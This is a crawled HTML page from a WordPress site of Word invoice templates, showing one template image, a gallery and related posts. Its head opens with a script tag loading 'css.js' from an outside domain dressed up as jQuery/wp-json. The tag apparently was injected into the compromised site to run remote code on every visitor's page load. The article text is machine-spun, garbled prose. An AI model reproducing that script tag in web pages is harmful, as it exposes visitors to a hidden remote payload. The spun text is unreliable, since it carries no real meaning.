

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/invoice-template-word-2010/free-invoice-template-word-document-invoice-example-in-invoice-template-word-2010/
body_size: 8097
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Free Invoice Template Word Document | Invoice Example in Invoice Template Word 2010 &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/media/3837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=3837' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Finvoice-template-word-2010%2Ffree-invoice-template-word-document-invoice-example-in-invoice-template-word-2010%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Finvoice-template-word-2010%2Ffree-invoice-template-word-document-invoice-example-in-invoice-template-word-2010%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3837 attachmentid-3837 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-3837" class="post-3837 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Free Invoice Template Word Document | Invoice Example In Invoice Template Word 2010</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-27T04:06:45+00:00">March 27, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Free Invoice Template Word Document | Invoice Example In Invoice Template Word 2010 image below, is part of Invoice Template Word 2010 article which is categorized within  and published at March 27, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="791" height="1024" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-invoice-template-word-document-invoice-example-in-invoice-template-word-2010.jpg" class="entry-image-single" alt="Free Invoice Template Word Document | Invoice Example In Invoice Template Word 2010" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/free-invoice-template-word-document-invoice-example-in-invoice-template-word-2010.jpg 791w, https://creative.maexproit.com/wp-content/uploads/2020/03/free-invoice-template-word-document-invoice-example-in-invoice-template-word-2010-232x300.jpg 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/free-invoice-template-word-document-invoice-example-in-invoice-template-word-2010-768x994.jpg 768w" sizes="(max-width: 791px) 100vw, 791px" title="Free Invoice Template Word Document | Invoice Example in Invoice Template Word 2010" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Invoice Template Word 2010 : Free Invoice Template Word Document | Invoice Example In Invoice Template Word 2010</strong></p>
<blockquote>
<p>Invoice Template Word 2010. You can create competent looking web structure template, helpfully clicking a couple of grow old upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create skilled structure template for your site. Unquestionably, it will be a plain one, later than no visual interfaces, however this will achievement with an clever structure, trust me!</p>
<p>You have definitely experienced number of structure filling demand particularly in the structures and enrollment locales. The greater portion of the sites store some close to home data approximately the clients. though functional your own web matter you more likely than not suspected of doing as such. Its exceptionally obvious that shaping these structures is exhausting and tedious. In any case, shouldn't something be said about making these web structure template? Does it require some investment to create proficient Invoice Template Word 2010 for your clients? Indeed, the appropriate recognition is no question NO.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Free Invoice Template Word Document | Invoice Example In Invoice Template Word 2010 guide and see the latest <a href="https://creative.maexproit.com/invoice-template-word-2010/">Invoice Template Word 2010</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Free Invoice Template Word Document | Invoice Example In Invoice Template Word 2010</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>791px</td></tr><tr><th>Height</th><td>1024px</td></tr><tr><th>URL</th><td>https://creative.maexproit.com/wp-content/uploads/2020/03/free-invoice-template-word-document-invoice-example-in-invoice-template-word-2010.jpg</td></tr><tr><th>Published Date</th><td>March 27, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 27, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://creative.maexproit.com/invoice-template-word-2010/" title="Invoice Template Word 2010">Invoice Template Word 2010</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Invoice Template Word 2010"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/free-nvoice-spreadsheet-template-word-document-templates-nz-inside-invoice-template-word-2010/" title="Free Nvoice Spreadsheet Template Word Document Templates Nz Inside Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-nvoice-spreadsheet-template-word-document-templates-nz-inside-invoice-template-word-2010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Nvoice Spreadsheet Template Word Document Templates Nz Inside Invoice Template Word 2010" loading="lazy" title="Free Nvoice Spreadsheet Template Word Document Templates Nz inside Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/ebook-modele-document-word-2010-with-regard-to-invoice-template-word-2010/" title="Ebook] Modele Document Word 2010 With Regard To Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/ebook-modele-document-word-2010-with-regard-to-invoice-template-word-2010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ebook] Modele Document Word 2010 With Regard To Invoice Template Word 2010" loading="lazy" title="Ebook] Modele Document Word 2010 with regard to Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/how-to-create-invoices-in-microsoft-word-2010-for-invoice-template-word-2010/" title="How To Create Invoices In Microsoft Word 2010 For Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-create-invoices-in-microsoft-word-2010-for-invoice-template-word-2010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Create Invoices In Microsoft Word 2010 For Invoice Template Word 2010" loading="lazy" title="How To Create Invoices In Microsoft Word 2010 for Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/printable-invoice-template-ms-word-invoice-example-inside-invoice-template-word-2010/" title="Printable Invoice Template Ms Word | Invoice Example Inside Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/printable-invoice-template-ms-word-invoice-example-inside-invoice-template-word-2010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Printable Invoice Template Ms Word | Invoice Example Inside Invoice Template Word 2010" loading="lazy" title="Printable Invoice Template Ms Word | Invoice Example inside Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/invoice-template-throughout-invoice-template-word-2010/" title="Invoice Template Throughout Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/invoice-template-throughout-invoice-template-word-2010-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Invoice Template Throughout Invoice Template Word 2010" loading="lazy" title="Invoice Template throughout Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/creating-invoices-using-microsoft-word-templates-inside-invoice-template-word-2010/" title="Creating Invoices Using Microsoft Word Templates Inside Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/creating-invoices-using-microsoft-word-templates-inside-invoice-template-word-2010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Creating Invoices Using Microsoft Word Templates Inside Invoice Template Word 2010" loading="lazy" title="Creating Invoices Using Microsoft Word Templates inside Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/free-invoice-template-word-document-invoice-example-in-invoice-template-word-2010/" title="Free Invoice Template Word Document | Invoice Example In Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-invoice-template-word-document-invoice-example-in-invoice-template-word-2010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Invoice Template Word Document | Invoice Example In Invoice Template Word 2010" loading="lazy" title="Free Invoice Template Word Document | Invoice Example in Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/excel-invoice-template-2010-falep-midnightpig-co-with-invoice-template-word-2010/" title="Excel Invoice Template 2010 &#8211; Falep.midnightpig.co With Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/excel-invoice-template-2010-falep-midnightpig-co-with-invoice-template-word-2010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Excel Invoice Template 2010 &#8211; Falep.midnightpig.co With Invoice Template Word 2010" loading="lazy" title="Excel Invoice Template 2010 - Falep.midnightpig.co with Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/invoice-templates-for-microsoft-word-tax-invoice-template-in-invoice-template-word-2010/" title="Invoice Templates For Microsoft Word Tax Invoice Template In Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/invoice-templates-for-microsoft-word-tax-invoice-template-in-invoice-template-word-2010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Invoice Templates For Microsoft Word Tax Invoice Template In Invoice Template Word 2010" loading="lazy" title="Invoice Templates For Microsoft Word Tax Invoice Template in Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/how-to-make-an-invoice-in-word-from-a-professional-template-throughout-invoice-template-word-2010/" title="How To Make An Invoice In Word: From A Professional Template Throughout Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-make-an-invoice-in-word-from-a-professional-template-throughout-invoice-template-word-2010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make An Invoice In Word: From A Professional Template Throughout Invoice Template Word 2010" loading="lazy" title="How To Make An Invoice In Word: From A Professional Template throughout Invoice Template Word 2010" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/invoice-template-word-2010/save-timecreating-custom-word-2010-templates-itproportal-intended-for-invoice-template-word-2010/" title="Save Timecreating Custom Word 2010 Templates | Itproportal Intended For Invoice Template Word 2010"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/save-timecreating-custom-word-2010-templates-itproportal-intended-for-invoice-template-word-2010-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Save Timecreating Custom Word 2010 Templates | Itproportal Intended For Invoice Template Word 2010" loading="lazy" title="Save Timecreating Custom Word 2010 Templates | Itproportal intended for Invoice Template Word 2010" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Invoice Template Word 2010"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/hazard-incident-report-form-template/" title="Hazard Incident Report Form Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/hazard-incident-report-form-template-business-template-ideas-within-hazard-incident-report-form-template-150x150.png" class="alignleft" alt="Hazard Incident Report Form Template - Business Template Ideas within Hazard Incident Report Form Template" loading="lazy" title="Hazard Incident Report Form Template - Business Template Ideas within Hazard Incident Report Form Template" /></a><h4><a href="https://creative.maexproit.com/hazard-incident-report-form-template/" rel="bookmark">Hazard Incident Report Form Template</a></h4><p>Hazard Incident Report Form Template. Templates can be a gift or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be resolved to what essentially works - a habit upon self. Brad Farmer is a recognize individual from IMInsider. For more data upon Google AdSense...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/autopsy-report-template/" title="Autopsy Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/autopsy-report-template-calep-midnightpig-co-pertaining-to-autopsy-report-template-150x150.png" class="alignleft" alt="Autopsy Report Template - Calep.midnightpig.co pertaining to Autopsy Report Template" loading="lazy" title="Autopsy Report Template - Calep.midnightpig.co pertaining to Autopsy Report Template" /></a><h4><a href="https://creative.maexproit.com/autopsy-report-template/" rel="bookmark">Autopsy Report Template</a></h4><p>Autopsy Report Template. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be definite to what in reality works - a compulsion upon self. Brad Farmer is a sanction individual from IMInsider. For more data on Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/sales-call-report-template-free/" title="Sales Call Report Template Free"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/sales-call-report-templates-word-excel-fomats-in-sales-call-report-template-free-150x150.png" class="alignleft" alt="Sales Call Report Templates - Word Excel Fomats in Sales Call Report Template Free" loading="lazy" title="Sales Call Report Templates - Word Excel Fomats in Sales Call Report Template Free" /></a><h4><a href="https://creative.maexproit.com/sales-call-report-template-free/" rel="bookmark">Sales Call Report Template Free</a></h4><p>Sales Call Report Template Free. Templates can be a gift or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be given to what in reality works - a compulsion upon self. Brad Farmer is a authorize individual from IMInsider. For more data on Google...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/html-report-template/" title="Html Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/html-report-with-groovy-template-engine-cuba-platform-throughout-html-report-template-150x150.png" class="alignleft" alt="Html Report With Groovy Template Engine - Cuba Platform throughout Html Report Template" loading="lazy" title="Html Report With Groovy Template Engine - Cuba Platform throughout Html Report Template" /></a><h4><a href="https://creative.maexproit.com/html-report-template/" rel="bookmark">Html Report Template</a></h4><p>Html Report Template. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be truth to what in point of fact works - a need on self. Brad Farmer is a certificate individual from IMInsider. For more data upon Google...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/invoice-template-word-2010/" rel="prev"><span>Previous post</span> Invoice Template Word 2010</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
